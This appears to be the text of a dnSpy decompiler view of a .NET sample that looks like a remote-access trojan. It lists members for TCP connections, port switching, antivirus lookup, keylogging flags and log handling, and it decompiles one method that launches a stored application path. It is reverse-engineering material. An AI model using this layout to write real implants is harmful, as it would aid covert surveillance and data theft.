 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
load_pro() : void
{ } -
{ } dhrvgranit
Form1 @0200000A
MAIMN @0200000B
Base Type and Interfaces
Derived Types
.cctor() : void @0600003A
MAIMN() : void @0600003B
dhrvgranitconnetc() : bool @06000048
dhrvgranitErod() : void @0600004E
dhrvgranitget_app() : object @06000043
dhrvgranitget_coevnd() : string @0600003D
dhrvgranitget_lpath() : string @06000040
dhrvgranitget_mpath() : string @06000041
dhrvgranitget_tapp() : object @06000044
dhrvgranitget_tpath() : string @06000042
dhrvgranithaveData() : byte[] @0600004A
dhrvgranitis_there() : bool @0600004D
dhrvgranitloadAV() : string @0600003C
dhrvgranitloadstart() : void @06000050
dhrvgranitmore_data(string) : bool @06000049
dhrvgranitoname() : string @06000046
dhrvgranitports_switch() : void @06000045
dhrvgranitservData(object) : void @0600003F
dhrvgranitupdate_logs(string) : void @0600004B
getBytsString(byte[]) : string @06000047
load_pro() : void @0600004F
meriw_azisread_logs() : void @0600004C
undror(string, string) : void @0600003E
aport : int @04000011
appPath : string @04000014
appVer : string @04000017
dhrvgranitavs : string @04000012
dhrvgranitbufSize : int @0400001D
dhrvgranitbytRead : int @0400001E
dhrvgranitdatStream : NetworkStream @0400001C
dhrvgranitiswitch : bool @0400001A
dhrvgranitsysSCK : TcpClient @0400001B
excPath : string @04000022
ips : byte[] @0400001F
isconnected : bool @04000023
keybord : bool @04000024
mainApp : string @04000013
ports : int[] @04000020
1 // dhrvgranit.MAIMN
2 // Token: 0x0600004F RID: 79 RVA: 0x00004188 File Offset: 0x00002588
3 private void load_pro()
4 {
5 try
6 {
7 new Process
8 {
9 StartInfo =
10 {
11 FileName = Conversions.ToString(this.dhrvgranitget_app())
12 }
13 }.Start();
14 }
15 catch (Exception ex)
16 {
17 }
18 }
19
100 %